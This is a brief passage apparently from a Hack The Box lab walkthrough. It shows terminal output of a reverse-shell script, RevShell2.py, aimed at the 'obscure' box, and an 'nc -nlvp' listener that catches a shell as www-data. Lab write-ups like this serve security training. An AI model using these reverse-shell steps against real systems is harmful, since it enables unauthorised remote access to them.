 IndexError: list index out of range
kali@kali:~/htb/boxes/obscure$ python3 RevShell2.py 10.10.14.
32 7890 http://10.10.10.168:8080
kali@kali:~$ nc -nlvp 7890
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7890
Ncat: Listening on 0.0.0.0:7890
Ncat: Connection from 10.10.10.168.
Ncat: Connection from 10.10.10.168:41566.
www-data@obscure:/$
www-data@obscure:/$ whoami
whoami
www-data
www-data@obscure:/$ pwd
pwd
/
www-data@obscure:/$